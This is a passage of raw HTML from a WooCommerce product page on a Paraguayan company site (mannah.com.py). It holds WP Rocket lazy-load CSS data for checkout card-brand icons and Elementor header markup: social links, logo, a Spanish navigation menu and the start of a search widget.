.wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-65ecb61c-7f0e-4f89-b24d-9c1faf3dc047: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"65ecb61c-7f0e-4f89-b24d-9c1faf3dc047","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a9e78d0e-7459-4815-95c5-a4058db0b1c1: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"a9e78d0e-7459-4815-95c5-a4058db0b1c1","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7c5f33ef-6cc9-42cc-b5dd-aa3a63780421: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"7c5f33ef-6cc9-42cc-b5dd-aa3a63780421","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-829daf3c-2b9e-4a8f-abda-72754a3b20b4: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"829daf3c-2b9e-4a8f-abda-72754a3b20b4","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-3b0e234a-3ee5-4758-ac3c-85fad0ac39e4: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"3b0e234a-3ee5-4758-ac3c-85fad0ac39e4","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-cc2181eb-2515-467b-bf5c-ae8401fbcd63: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"cc2181eb-2515-467b-bf5c-ae8401fbcd63","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-545eccce-a577-4b1e-9029-69628451a8ea: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"545eccce-a577-4b1e-9029-69628451a8ea","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6: url('https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png');}","hash":"c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/unlimited-elements-for-elementor-premium\/assets_libraries\/owl-carousel-new\/assets\/owl.video.play.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-27adc13e-bf4a-4f0f-a626-76a43ae57078: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"27adc13e-bf4a-4f0f-a626-76a43ae57078","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-5140 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-1919 elementor-page-5438">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="e92015d676deb2f7ef5e9ae688ec56e1" data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="8f63370343348396237d260d94d061df" class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div data-rocket-location-hash="c88c5f27639c5e0721ea4618bd35b70c" class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-rocket-location-hash="652aa9ea55136c77b90622f480b0da80" data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1769602386' type='text/css' rel='stylesheet' >
